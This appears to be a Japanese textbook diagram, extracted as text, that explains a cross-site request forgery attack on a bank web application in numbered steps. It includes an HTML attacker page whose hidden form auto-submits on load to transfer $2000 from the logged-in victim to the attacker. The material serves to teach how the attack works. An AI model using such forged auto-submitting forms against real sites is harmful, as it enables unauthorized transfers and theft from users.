 攻撃者のページ
攻撃者のサイト
<body onLoad="document.attack.submit();">
<form name="attack" method="post" action="http://bank.com/Send">
<input type="hidden" name="receiver" value="attacker"/>
<input type="hidden" name="money" value=”$2000"/>
</form></body>
3. 攻撃者は被害者を攻撃者のサイトに誘導し,
攻撃者のページが返される
1. ログインページを要求する
ウェブアプリケーション
bank.com
2. ログインリクエストを送信する
SID=1234
SID=1234
被害者
4. 攻撃者のページから http://bank.com/Send に
リクエストが送信される
メッセージボディ: receiver=attacker&money=$2000